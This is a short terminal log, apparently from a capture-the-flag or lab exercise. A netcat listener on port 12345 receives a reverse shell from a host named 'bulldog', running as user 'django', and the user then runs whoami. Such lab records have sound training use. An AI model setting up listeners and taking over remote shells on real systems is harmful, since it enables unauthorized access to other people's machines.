 BudtitdeMacBook-Pro ~ » nc -l 12345
bash: cannot set terminal process group (917): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied
django@bulldog:/home/django/bulldog$ whoami
whoami
django
django@bulldog:/home/django/bulldog$